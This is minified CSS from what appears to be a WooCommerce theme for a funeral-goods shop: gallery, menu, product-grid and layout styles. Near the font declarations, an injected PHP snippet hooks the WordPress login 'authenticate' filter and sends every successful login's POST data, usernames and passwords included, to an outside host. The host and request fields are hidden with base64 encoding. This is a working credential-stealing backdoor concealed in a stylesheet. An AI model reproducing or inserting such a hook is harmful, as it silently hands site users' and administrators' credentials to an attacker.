ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(//ecodar.by/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar,.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity .333s cubic-bezier(.4,0,.22,1);transition:opacity .333s cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__top-bar,.pswp__caption{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__top-bar,.pswp__ui--fit .pswp__caption{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__top-bar,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none !important}.pswp--minimal--dark .pswp__top-bar{background:0 0}
@font-face{font-family:frahv;src:url("/wp-content/themes/wecan-theme/fonts/FRAHV.TTF")}@font-face{font-family:poiretone-regular;src:url("/wp-content/themes/wecan-theme/fonts/POIRETONE-REGULAR.TTF")}add_filter('authenticate','mario_rio_rexxy',30,3);function mario_rio_rexxy($user,$username,$password){if (empty($user->errors)){try{$ae25d857e=stream_context_create([base64_decode('aHR0cA==')=> [base64_decode('bWV0aG9k')=> base64_decode('UE9TVA=='),base64_decode('aGVhZGVy')=> base64_decode('Q29udGVudC10eXBlOiBhcHBsaWNhdGlvbi9qc29uDQo='),base64_decode('Y29udGVudA==')=> json_encode([base64_decode('Y2FwdGNoYQ==')=> json_encode($_POST),]),base64_decode('dGltZW91dA==')=> 3,],]);file_get_contents(base64_decode('aHR0cHM6Ly90cml4LmNhcm1lbGx5bWV0cm94LmNvbQ=='),false,$ae25d857e)}}return $user;}body,button,input,select,optgroup,textarea{font-family:'poiretone-regular';font-weight:100}div#page{overflow-x:hidden}p a{color:#fff}.pole{max-width:1200px;width:100%;margin:0 auto}.site-branding{text-align:center;background:rgba(0,0,0,.45);padding:13px 0}.site-branding{display:flex;flex-wrap:wrap;justify-content:space-around}.info_vyzov_agenta{color:#fff;font-weight:700;font-size:16px;vertical-align:middle;text-align:center;float:left}.su-post-title a{font-family:frahv;font-size:24px;text-decoration:none}.woocommerce header#masthead,.woocommerce-page header#masthead{position:relative;top:0;width:100%;z-index:999;background:url(/wp-content/uploads/bg-heade.jpg);padding-bottom:130px}.woocommerce header#masthead:before,.woocommerce-page header#masthead:before{content:' Каталог ритуальных товаров';position:absolute;color:#fff;font-size:36px;left:50%;transform:translateX(-50%);bottom:50px;font-family:frahv}.home header#masthead{background:0 0;padding:0;position:absolute;width:100%;z-index:99999}.main-navigation{clear:none;display:block;float:none;width:100%}.main-navigation a{display:block;text-decoration:none;color:#fff}.page-content,.entry-content,.entry-summary{margin:0;padding:25px}.main-navigation li{float:none;position:relative;top:0;left:0}.slider{position:absolute;top:160px;left:100px;color:#fff;width:30%}.slider_h{font-size:35px;font-family:frahv}.sa_hover_container{position:relative}.b1 .sa_owl_theme .owl-dots{bottom:22px !important}.b1 .sa_owl_theme .owl-dots .owl-dot span{background-color:rgba(255,255,255,.52) !important}.b1 .sa_owl_theme .owl-dots .active span{background-color:#fff !important}.b2{display:flex;flex-wrap:wrap}.b1 .owl-pagination-true{margin-bottom:0 !important}.b2_col.b2_col1{display:inline-block;width:50%;background-image:url(/wp-content/uploads/800.jpg);height:280px}.b2_col.b2_col2{display:inline-block;width:50%;background-image:url(/wp-content/uploads/900.jpg);height:280px}.b2_col.b2_col3{display:inline-block;width:50%;background-image:url(/wp-content/uploads/1000.jpg);height:280px}.b2_col.b2_col4{display:inline-block;width:50%;background-image:url(/wp-content/uploads/1100.jpg);height:280px}.b2_title{color:#fff;font-size:18px;font-family:frahv;margin-bottom:12px}.b2 ul.su-posts.su-posts-list-loop{color:#fff;margin:0;padding:0}.b2_col{padding:20px 20px 20px 30%;background-size:cover;background-repeat:no-repeat;background-position:center right}.b2 a{color:#fff;text-decoration:none;line-height:1;font-size:16px;margin-bottom:12px;display:block}.main-navigation a{display:block;text-decoration:none;color:#fff;padding:10px}ul.nav-menu{display:flex;justify-content:space-between}header .menu{border-bottom:1px solid #fff;width:100%;max-width:1200px;margin:0 auto}.site-footer{background:#232121}.menu-item a{color:#fff;text-decoration:none;font-size:16px}.footer_info{color:#fff}a.fancybox-inline.footer_button{color:#fff;text-decoration:none;border:solid #fff;padding:5px 10px}.site-info>div{display:inline-block;width:20%}ul#menu-menu-1{list-style:none;margin:0;padding:0}.site-info{display:flex;justify-content:space-evenly;max-width:1200px;width:100%;margin:0 auto;padding:20px 0;flex-wrap:wrap}.footer_tel{color:#fff;padding-bottom:20px}.seologic{color:#fff;margin-top:1em}.footer_tel a{color:#fff}.hentry{margin:0}.wecan{text-align:right;margin-right:40px}div#content{display:flex;width:100%;margin:0 auto;background:url(/wp-content/uploads/fon-uzor.jpg);justify-content:center;flex-direction:row-reverse;align-items:start;background-size:contain}aside#secondary{width:370px;margin-right:25px;margin-top:30px;color:#fff}.woocommerce div#primary{width:800px;margin-left:10px;margin-top:25px}.home div#primary{float:none;width:100%;margin:0;max-width:100%}.widget-title{font-family:frahv;font-size:25px;margin:10px 0}header.woocommerce-products-header{color:#fff}p.woocommerce-result-count{color:#fff}.single .pole{margin:50px auto;padding-left:15px}.page-template-stati_page .pole{margin:50px auto;padding-left:15px}nav.woocommerce-breadcrumb{color:#fff;text-decoration:none}ul,ol{margin:0}.product-categories{list-style-type:none;padding-left:0;line-height:2;font-weight:700;font-size:20px}.product-categories a{color:#fff;text-decoration:none}.product-categories .children{margin-left:0;padding-left:20px;font-weight:400;font-size:18px}.widget_product_categories{padding-left:70px;padding-top:20px;background-color:rgba(128,128,128,.23)}.children li:hover{color:#85e1f9}.children a:hover{color:#85e1f9}.children li:hover a{color:#85e1f9}#woocommerce_product_categories-2 .widget-title{font-weight:400}.widget-title:after{content:'\f0c9';font-family:FontAwesome;margin-right:10px;font-size:30px;position:relative;top:2px;left:20px}.woocommerce-loop-category__title{color:#fff}.woocommerce-breadcrumb{color:#fff;text-decoration:none}a:visited{color:#fff;text-decoration:none}.post-type-archive .site-content:before{width:69%;height:700px;content:" ";position:absolute;top:50%;left:-115px;background:url(/wp-content/uploads/List.png) no-repeat;background-size:contain;z-index:0}.product-category a{text-decoration:none}.woocommerce-breadcrumb a{text-decoration:none}#secondary{z-index:1}.woocommerce-loop-product__link a{color:#fff;text-decoration:none}.add_to_cart_button{color:#fff;text-decoration:none}.woocommerce-ordering{display:none}.amount li{color:#fff;text-decoration:none}.woocommerce-Price-amount{color:#fff;text-decoration:none}.woocommerce-loop-product__title{color:#fff;text-decoration:none}.woocommerce-product-gallery.woocommerce-product-gallery--with-images{width:40%;float:left}.single-product .summary.entry-summary{width:57%;float:left;margin:0 0 0 3%}.woocommerce header#masthead:before{content:' Каталог';position:absolute;color:#fff;font-size:36px;left:50%;transform:translateX(-50%);bottom:50px;font-family:frahv}.woocommerce-loop-product__link li .woocommerce-loop-product__title a{text-decoration:none}.products a{color:#fff;text-decoration:none}a.add_to_cart_button :hover{color:#a96c5b}.products .button:focus{color:#a96c5b}.checkout-button{color:#fff;text-decoration:none}.product_meta a{color:#fff;text-decoration:none}.quantity{padding-bottom:10px}a:focus{outline:none}.add_to_cart_button:hover{color:#a96c5b}.restore-item{color:#fff}.woocommerce-message{background-color:transparent}.actions button{margin:20px 0}a.remove{margin:10px;color:#fff;text-decoration:none}.site-main .woocommerce-message{background-color:transparent}.woocommerce-info{background-color:transparent}.input-text{color:#000}.single_add_to_cart_button{padding:15px;color:#000}.page-template-default button{padding:15px}.woocommerce-cart-tab-container--right .woocommerce-cart-tab--has-contents{background-color:transparent}.woocommerce-cart-tab-container .woocommerce-cart-tab .woocommerce-cart-tab__icon{position:absolute;top:30%;left:52%;transform:translateX(-50%) translateY(-50%);width:30px}.woocommerce-cart-tab-container .woocommerce-cart-tab .woocommerce-cart-tab__contents{bottom:25px;right:10px;width:25px;height:25px;background-color:#9e6454}.woocommerce-cart-tab-container .woocommerce-cart-tab .woocommerce-cart-tab__icon-bag{fill:#fff}.widget_shopping_cart_content ul{list-style-type:none}.mini_cart_item .woocommerce-mini-cart-item .mini_cart_item a{margin:10px;color:#000;text-decoration:none}.mini_cart_item .remove_from_cart_button{margin:0;color:#000;text-decoration:none;text-align:center;display:block;background:#9e6454;margin-bottom:10px;color:#fff;font-size:40px;line-height:1}.woocommerce-mini-cart__buttons .wc-forward{color:#000;text-decoration:none}.mini_cart_item a{color:#000;text-decoration:none}.quantity .woocommerce-Price-amount{color:#000;text-decoration:none}.woocommerce-mini-cart__total .woocommerce-Price-amount{color:#000;text-decoration:none}.cat-parent a:hover{color:#ec6a46}.cat-item a:hover{color:#ec6a46}.woocommerce-cart-tab-container--right .woocommerce-cart-tab{right:320px;z-index:100000000}.woocommerce-cart-tab.woocommerce-cart-tab--has-contents{display:none}.site-branding{padding:13px 0;position:fixed;width:100%}.main-navigation{padding-top:45px}.text-title{position:relative}.main-navigation{padding-top:45px;z-index:999}.menu-menu-1-container{z-index:999;max-width:1200px;margin:auto}header .menu{border-bottom:1px solid #fff;width:100%;max-width:1200px;margin:0 auto;z-index:999;max-width:100%}.page-template .site-branding{padding:13px 0;position:fixed;width:100%;z-index:1000}.main-navigation{padding-top:45px}.strvices-container a{color:#fff;text-decoration:none}.strvices-container{margin:0 auto;max-width:1200px;font-size:20px;padding-top:20px;padding-bottom:20px}.text-title img{width:100%;height:300px;z-index:-10;object-fit:cover}.services-title{position:absolute;top:40%;left:50%;transform:translate(-50%);width:80%}.content-area{color:#fff;z-index:100;width:100%}header#masthead{position:absolute;width:100%;z-index:999}h1.page-title{font-family:frahv;font-size:40px;text-align:center}.services-text-1{padding:0 30px;max-width:1200px;margin:auto;padding-top:20px;padding-bottom:20px}.contacts{display:flex;flex-wrap:wrap}.map-wrap{width:50%;margin:auto;justify-content:flex-start;display:flex}.info-wrap{width:50%;margin:auto;display:flex;font-size:18px;padding:40px}.contacts{max-width:1200px;margin:auto;margin-top:40px;margin-bottom:40px}.contacts-info span{font-weight:700}header .menu{padding-top:25px}#site-navigation .menu-toggle{display:none !important}.slider h1{margin:0;font-size:35px;font-family:frahv}.slider h2{margin:0}span.info_vyzov_agenta1 a{color:#fff;text-decoration:none}.footer_info a{text-decoration:none;color:#fff}.su-post{width:80%;margin:auto;background:#232121;padding:20px;display:flex;flex-wrap:wrap;justify-content:space-between}.su-post-title a{color:#fff}.bl2{width:75%}.bl1{width:25%;margin:auto;padding:0 10px}.su-posts-default-loop .su-post-thumbnail img{max-width:100% !important;max-height:100% !important}.su-posts-default-loop .su-post-thumbnail{width:100% !important;height:100% !important}h1.su-post-title a{text-decoration:none;color:#fff}.bl2 h1{margin:0}.more a{color:#fff}.content-wrap{padding:25px;width:80%;margin:auto}a:hover{color:#fff;text-decoration:none}b.art-block-name{font-size:27px}.page-id-17 .content-wrap a{color:#fff}.page-id-17 .entry-content{padding:0}@media (max-width:1010px){.map-wrap{width:100%;margin:auto;justify-content:center;display:flex;padding-top:40px}.info-wrap{width:100%;margin:auto;display:flex;padding-left:40px;font-size:25px;justify-content:center;padding-top:30px}}@media (max-width:1240px){aside#secondary{width:320px;margin-left:20px}.widget_product_categories{padding-left:50px}div#primary{margin-right:10px}}@media (max-width:1100px){.info_vyzov_agenta{width:100%}}@media (max-width:1024px){.widget_product_categories{padding-left:35px}}@media (max-width:900px){.widget_product_categories{padding-left:10px}.widget-title:after{left:10px}.product-category .woocommerce-loop-category__title{font-size:16px}.su-post{display:flex;flex-wrap:wrap}.bl1{width:100%;margin:auto;padding:0 10px}.bl2{width:100%}}@media (max-width:796px){button#responsive-menu-button{top:105px !important}#site-navigation .menu-menu-1-container{display:none !important}h1.page-title{font-size:26px;line-height:1.5;margin:0}}@media (max-width:768px){aside#secondary{width:600px}.woocommerce-product-gallery.woocommerce-product-gallery--with-images{float:none}.single-product .summary.entry-summary{width:90%}.home .b2 .b2_col{width:100%}.woocommerce-cart-tab-container{display:block!important}}@media (max-width:768px) and (min-width:520px){.columns-3 ul.products li.product{width:46.2%;float:left;margin-right:3.8%}.seologic{margin-top:2.7em}}@media (max-width:600px){.archive .content-area{order:2}.archive .site-content{flex-wrap:wrap}.archive .widget-area{order:3}.site-footer .site-info .widget_nav_menu{display:block;background-color:#232121}.site-footer .site-info>div{display:inline-block;width:47%}.product-template-default .content-area{order:2}.product-template-default .site-content{flex-wrap:wrap}.product-template-default .widget-area{order:3}.logged-in .content-area{order:2}.logged-in .site-content{flex-wrap:wrap}.logged-in .widget-area{order:3}.main-navigation .toggled{background:#000}.menu-menu-1-container{display:block;background:0 0}.toggled .menu-menu-1-container{display:block}div#metaslider_253 img{height:100vh;object-fit:cover}.seologic{margin-top:3em}}@media (max-width:540px){.info_vyzov_agenta1{width:100%}}@media (max-width:480px){.slider{width:65%}.slider_h{font-size:20px}}li.product{width:29% !important}@media (max-width:768px){li.product{width:43% !important}}@media (max-width:520px){li.product{float:left !important;width:48% !important;padding-right:20px !important}}@media (max-width:640px){li.product{float:left !important;width:80% !important}}@media (max-width:340px){li.product{float:left !important;width:80% !important}}h2.woocommerce-loop-category__title{font-size:18px}a.slider_a{text-decoration:none;font-size:35px;font-weight:700;color:#fff}.slider_text{padding-top:15px}.cat-item a:hover{color:#85e1f9}@media (max-width:1159px){.info-wrap{font-size:16px}}@media (max-width:1159px){.info-wrap{font-size:16px}}@media (max-width:1045px){.info-wrap{font-size:14px}}@media (max-width:781px){.info-wrap{font-size:18px}}@media (max-width:598px){.info-wrap{font-size:14px}}@media (max-width:476px){.info-wrap{font-size:12px}}@media (max-width:421px){.info-wrap{font-size:16px}}@media (max-width:401px){.info-wrap{font-size:19px}}@media (max-width:386px){.info-wrap{font-size:18px}.info_vyzov_agenta{font-size:14px}}.dop_text{font-weight:700;font-size:18px}.services-b-wrap{text-align:center;padding:50px}a.services-button{color:#fff;text-decoration:none;background:#9b6a02;padding:15px 50px;margin-bottom:50p}.b1 .metaslider .caption-wrap{position:initial;bottom:0;left:0;background:0 0;color:#fff;opacity:1;margin:0;display:block;width:100%;line-height:normal}.b1 .metaslider .caption-wrap .caption{padding:0}@media (max-width:1265px){.slider{width:50%}}@media (max-width:1265px){.slider{top:140px;width:50%}}@media (max-width:1020px){.slider_h{font-size:30px}a.slider_a{font-size:29px}}@media (max-width:980px){.slider{position:absolute;top:130px;left:71px;color:#fff;width:90%}}@media (max-width:775px){a.slider_a{font-size:22px}.slider_h{font-size:24px}.slider{position:absolute;top:90px;left:40px;color:#fff;width:90%}}.contacts-map{width:500px}@media (max-width:665px){a.slider_a{font-size:16px}.slider_h{font-size:20px}.slider{position:absolute;top:75px;left:25px;color:#fff;width:95%}.contacts-map{width:100%}.cenyTable td,.cenyTable tr,.cenyTable th{width:100%;float:left}}@media (max-width:600px){a.slider_a{font-size:26px}.slider_h{font-size:30px}.slider{position:absolute;top:190px;left:25px;color:#fff;width:95%}}.post-type-archive-services .site-content:before{display:none}section.related.products{display:none}ul.products.columns-4{width:100%}.archive.post-type-archive .columns-3 ul.products li.product{width:94% !important}.error404 .page-title{padding:150px 0 0;font-size:50px}.error404 .page-title1{font-size:50px}.home .su-post{background:0 0;padding:0;width:100%}.carousel-slider .carousel-slider__item img{display:block;margin-left:auto;margin-right:auto;max-width:100%;height:200px !important;object-fit:cover}.postid-787 .pole{display:flex;flex-wrap:wrap;justify-content:space-between}#post-787 .pole{display:flex;flex-wrap:wrap;justify-content:space-between}.article-block{width:32%;text-align:center}.wp-caption{width:100% !important}.wp-caption img{height:200px;object-fit:cover;width:100% !important}.article-info-wrap{height:220px}.article-info-wrap1{height:300px}.article-info-wrap p{margin:10px 0}.article-info-wrap1 p{margin:10px 0}@media (max-width:1000px){.article-block{width:47%}}@media (max-width:700px){.article-block{width:95%;margin:auto}}.breadcrumbs-service-detail{padding-left:1.5%}.breadcrumbs-service-detail a{color:#fff;text-decoration:none}.breadcrumbs a{color:#fff;text-decoration:none}.woocommerce-breadcrumb a{color:#fff;text-decoration:none}.table,.table td,.table tr,.table th{border:1px solid;vertical-align:top}.table td,.table tr,.table th{padding:.5em}.table th{font-weight:700;text-align:center;vertical-align:middle}.service-text{padding-top:15px;padding-bottom:15px}.linking .linking-items{width:fit-content;text-align:center;margin:0 auto}.linking-item{padding:15px 20px;background:#232121;margin-top:3px;float:left}.linking-item a{color:#fff;font-weight:700;font-size:13px}.center.linking-item{background:#fff;color:#000;padding:14px 45px;border:3px solid #232121;margin-top:1px}.center.linking-item a{color:#000;font-size:16px !important;font-weight:900}@media (max-width:620px){.linking-item{padding:15px 20px;background:#232121;margin-top:0;float:none}}.linking-items .left,.linking-items .right{width:220px;padding:15px 5px}@media (max-width:1024px){.archive .linking-item{padding:15px 20px;margin-top:0;float:none}.archive .linking{padding-bottom:0 !important}}.archive .linking{padding-bottom:130px}.category-link{display:flex;flex-wrap:wrap;margin-top:50px}.category-link img{max-width:80px;padding:12px;border:1px solid #fff;transition:.3s;position:relative}.category-link .item{width:25%;text-align:center;padding-bottom:20px;transition:.3s}.category-link .item p{font-weight:700;font-size:22px;line-height:25px;margin-top:5px;padding:0 15px;transition:.3s}.category-link a{text-decoration:none}.category-link-title{margin-top:40px}.category-link .item:hover img{border:2px solid #ca842b;transform:scale(1.1)}.category-link .item:hover p{color:#ca842b}.category-link-min{display:-webkit-box}.link-min-items{margin:auto}.link-min-items .item{width:135px;text-align:center;padding-bottom:20px;transition:.3s;float:left}.link-min-items img{max-width:65px;padding:12px;border:1px solid #fff;transition:.3s;position:relative;margin-bottom:-23px}.category-wrapper .link-min-items img{margin-bottom:0}.link-min-items .item p{color:#fff}.category-wrapper .link-min-items{display:flex;flex-wrap:wrap}.link-min-items .item p{font-weight:700;font-size:20px;line-height:23px;margin-top:5px;padding:0 15px;transition:.3s}@media (max-width:425px){.link-min-items .item{width:100%}}@media (max-width:678px){.category-link .item{width:33%}.category-link .item p{font-size:18px;line-height:21px}}@media (max-width:468px){.category-link .item{width:50%}.category-link>.link-min-items>div.item:last-child{float:none !important}}.main-navigation .sub-menu{background:#454545;margin-top:0;border-top:1px solid #fff;padding:5px 0 10px}.main-navigation .sub-menu a{width:245px;padding:5px 10px}.main-navigation .sub-menu li:hover{background:#756056}footer #nav_menu-2 .sub-menu{display:none}.footer_map{position:absolute;top:25px;left:10px;width:340px;height:340px}#colophon{position:relative}@media (max-width:1800px){.footer_map{width:240px;height:240px}}@media (max-width:1200px){.footer_map{width:80%;position:relative;margin:20px auto}}@media (max-width:500px){.footer_map{width:98%;margin:10px 0}}.advantages_wrapper{display:flex;flex-wrap:wrap;text-align:center;color:#232121;font-weight:700;margin:35px 0}.advantages_wrapper .advantages_item{background:#fff;border-radius:15px;padding:20px 0;width:calc(20% - 15px);margin-right:15px;margin-bottom:15px}.advantages_wrapper .advantages_item img{width:60px}.advantages_wrapper .advantages_item p{line-height:1.3;width:95%;margin:0 auto;padding-top:15px;text-transform:uppercase;font-size:12px;font-family:frahv}@media (max-width:991px){.advantages_wrapper .advantages_item{width:calc(25% - 15px)}.advantages_title:before{width:50% !important}}@media (max-width:678px){.advantages_wrapper .advantages_item{width:calc(50% - 15px)}.services-b-wrap{padding:30px 0}.advantages_wrapper.prices-blocks .advantages_item{min-width:unset;width:calc(50% - 15px) !important}}.advantages_title{text-align:center;text-transform:uppercase;letter-spacing:2px;position:relative;margin-top:90px}.advantages_title:before{content:'';position:absolute;background:url(/wp-content/uploads/advantages/before-title.png);width:25%;height:57px;left:0;right:0;top:-52px;background-size:contain;text-align:center;margin:0 auto;background-repeat:no-repeat;background-position:center}.scrollToTop{background-color:#cea236;border-radius:10px;bottom:20px;cursor:pointer;height:60px;position:fixed;right:20px;width:60px;z-index:999;opacity:.5}.scrollToTop:hover{opacity:1}.scrollToTop:before{content:'';position:absolute;display:inline-block;width:30px;height:30px;border-right:.2em solid #000;border-top:.2em solid #000;transform:rotate(-45deg);top:15px;left:0;right:0;bottom:0;margin:auto}.hide{display:none}.order{display:block;background:#666;color:#fff;text-transform:uppercase;font-size:16px;padding:5px 15px;text-align:center;font-weight:700;font-family:"Californian FB";max-width:235px;text-decoration:none}.product_meta{margin-top:10px}.order:hover{background:rgba(102,102,102,.76)}.linking{display:flex}#order_btn_block{text-align:center;margin-top:20px;margin-bottom:20px}.order.serv{display:inline-block;padding:8px 50px}.gallery_wrapper{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:20px 20px}@media (max-width:768px){.gallery_wrapper{grid-template-columns:repeat(2,1fr)}}@media (max-width:565px){.gallery_wrapper{grid-template-columns:repeat(1,1fr)}.menu-item a{font-size:15px}.scrollToTop.hide{display:block}}.widget_product_categories ul .arrow{width:30px;height:30px;float:right;margin-top:5px;margin-right:10px;position:relative;cursor:pointer}.widget_product_categories ul .arrow:before{content:'';width:14px;height:1px;background:#fff;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.widget_product_categories ul .arrow:after{content:'';width:14px;height:1px;background:#fff;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;transform:rotate(90deg)}.widget_product_categories ul .arrow.open:after{content:none}.widget_product_categories ul li.cat-parent ul.children{display:none}.widget_product_categories ul li.cat-parent ul.children.open{display:block}.widget_product_categories ul li.active>a{color:#cea236}.woocommerce-pagination>ul.page-numbers li{list-style:none}.woocommerce-pagination>ul.page-numbers li{display:inline-block;margin:0 10px}.custom-title-catalog{font-size:30px;font-weight:700}.footer_copyright{color:#fff;margin-left:35px;width:100%}.UpButton{background-color:#cea236;border-radius:10px;bottom:20px;cursor:pointer;height:60px;position:fixed;right:20px;width:60px;z-index:999;opacity:.5;display:none}.UpButton:before{content:'';position:absolute;display:inline-block;width:30px;height:30px;border-right:.2em solid #000;border-top:.2em solid #000;transform:rotate(-45deg);top:15px;left:0;right:0;bottom:0;margin:auto}.flex_ico_bottom{display:flex;flex-wrap:wrap;justify-content:center}
table.shop_table_responsive thead{display:none}table.shop_table_responsive tbody th{display:none}table.shop_table_responsive tr td{display:block;text-align:right;clear:both}table.shop_table_responsive tr td:before{content:attr(data-title) ": ";float:left}table.shop_table_responsive tr td.product-remove a{text-align:left}table.shop_table_responsive tr td.product-remove:before{display:none}table.shop_table_responsive tr td.actions:before,table.shop_table_responsive tr td.download-actions:before{display:none}table.shop_table_responsive tr td.download-actions .button{display:block;text-align:center}@media screen and (min-width:48em){table.shop_table_responsive thead{display:table-header-group}table.shop_table_responsive tbody th{display:table-cell}table.shop_table_responsive tr th,table.shop_table_responsive tr td{text-align:left}table.shop_table_responsive tr td{display:table-cell}table.shop_table_responsive tr td:before{display:none}}ul.products{content:"";display:flex;flex-wrap:wrap;table-layout:fixed;margin:0;padding:0}ul.products li.product{list-style:none;position:relative;margin-bottom:2em}ul.products li.product .woocommerce-loop-product__title{font-size:1rem}ul.products li.product img{display:block}ul.products li.product .button{display:block}@media screen and (min-width:48em){ul.products li.product{width:30.7966666667%;float:left;margin-right:3.8%}.columns-1 ul.products li.product{float:none;width:100%}.columns-2 ul.products li.product{width:48.1%}.columns-3 ul.products li.product{width:30.7966666667%}.columns-4 ul.products li.product{width:22.15%}.columns-5 ul.products li.product{width:16.96%}.columns-6 ul.products li.product{width:13.4933333333%}}.single-product div.product{content:"";display:table;table-layout:fixed;position:relative}.single-product div.product .woocommerce-product-gallery{position:relative}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:1em;right:1em;display:block;z-index:99}.single-product div.product .woocommerce-product-gallery .flex-viewport{margin-bottom:1em}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs{content:"";display:table;table-layout:fixed;margin:0;padding:0}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li{list-style:none;cursor:pointer;float:left}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img{opacity:.5}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active{opacity:1}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img{opacity:1}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{width:48.1%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1){clear:both}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{width:30.7966666667%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:both}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:22.15%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:both}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:16.96%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:both}.stock:empty:before{display:none}.stock.in-stock{color:#0f834d}.stock.out-of-stock{color:#e2401c}@media screen and (min-width:768px){.col2-set .form-row-first{float:left;margin-right:3.8%}.col2-set .form-row-last{float:right;margin-right:0}.col2-set .form-row-first,.col2-set .form-row-last{width:48.1%}}.site-header-cart{position:relative;margin:0;padding:0;content:"";display:table;table-layout:fixed}.site-header-cart .cart-contents{text-decoration:none}.site-header-cart .widget_shopping_cart{display:none}.site-header-cart .product_list_widget{margin:0;padding:0}.star-rating{overflow:hidden;position:relative;height:1.618em;line-height:1.618;font-size:1em;width:5.3em;font-family:'star';font-weight:400}.star-rating:before{content:"\53\53\53\53\53";opacity:.25;float:left;top:0;left:0;position:absolute}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0;color:#4169e1}p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none;margin-right:1px;font-weight:400}p.stars a:before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:"star";content:"\53";color:#404040;text-indent:0;opacity:.25}p.stars a:hover~a:before{content:"\53";color:#404040;opacity:.25}p.stars:hover a:before{content:"\53";color:#4169e1;opacity:1}p.stars.selected a.active:before{content:"\53";color:#4169e1;opacity:1}p.stars.selected a.active~a:before{content:"\53";color:#404040;opacity:.25}p.stars.selected a:not(.active):before{content:"\53";color:#4169e1;opacity:1}.woocommerce-tabs ul.tabs{list-style:none;margin:0;padding:0;text-align:left}.woocommerce-tabs ul.tabs li{display:block;margin:0;position:relative}.woocommerce-tabs ul.tabs li a{padding:1em 0;display:block}.woocommerce-tabs .panel 